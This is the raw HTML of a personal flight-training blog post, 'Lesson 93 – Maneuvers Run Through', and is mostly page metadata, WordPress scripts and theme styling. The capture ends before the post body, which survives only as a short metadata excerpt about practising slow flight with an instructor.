

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/lesson-93-maneuvers-run-through/
body_size: 25001
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/lesson-93-maneuvers-run-through/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Lesson 93 – Maneuvers Run Through | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="Sandy and I went out to the practice area to go through all the usual maneuvers. I didn&#039;t have any real problems with any of them. Sandy pointed out a few little things I could do, like getting the power in quicker when entering slow flight, but nothing major. There are a couple things that" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<meta name="keywords" content="private pilot training" />
		<link rel="canonical" href="https://wingingitblog.com/lesson-93-maneuvers-run-through/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#article","name":"Lesson 93 \u2013 Maneuvers Run Through | Winging It","headline":"Lesson 93 &#8211; Maneuvers Run Through","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"},"datePublished":"2007-08-15T10:22:00+00:00","dateModified":"2007-08-15T10:22:00+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#webpage"},"articleSection":"flying, private pilot training"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/","name":"Lesson 93 - Maneuvers Run Through","description":"Sandy and I went out to the practice area to go through all the usual maneuvers. I didn't have any real problems with any of them. Sandy pointed out a few little things I could do, like getting the power in quicker when entering slow flight, but nothing major. There are a couple things that","url":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#webpage","url":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/","name":"Lesson 93 \u2013 Maneuvers Run Through | Winging It","description":"Sandy and I went out to the practice area to go through all the usual maneuvers. I didn't have any real problems with any of them. Sandy pointed out a few little things I could do, like getting the power in quicker when entering slow flight, but nothing major. There are a couple things that","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/lesson-93-maneuvers-run-through\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2007-08-15T10:22:00+00:00","dateModified":"2007-08-15T10:22:00+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Lesson 93 &#8211; Maneuvers Run Through Comments Feed" href="https://wingingitblog.com/lesson-93-maneuvers-run-through/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"242","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=242' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Flesson-93-maneuvers-run-through%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Flesson-93-maneuvers-run-through%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#1e73be; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wingingitblog.com/wp-content/uploads/2015/02/cropped-avatar-1-270x270.jpg" />
		
</head>
<body class="post-template-default single single-post postid-242 single-format-standard">
<div class="theme-wrapper">
	
	
	
	
	<div class="fln">
		<div class="wrp clearfix">
												<a class="fl-l" href="https://wingingitblog.com/">
						<img src="https://wingingitblog.com/wp-content/themes/rise/inc/images/logo.png" alt="Winging It">
					</a>
										<div class="fl-s clearfix">
																<ul>
											<li class="fb"><a
								href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/lesson-93-maneuvers-run-through/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"><span>Share</span></a>
						</li>
																<li class="tw"><a
								href="https://twitter.com/share?text=Lesson 93 &#8211; Maneuvers Run Through:&url=https://wingingitblog.com/lesson-93-maneuvers-run-through/"
								onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 242);"><span>Tweet</span></a>
						</li>
																										<li class="pt"><a data-pin-do="none"
						                  href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/lesson-93-maneuvers-run-through/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
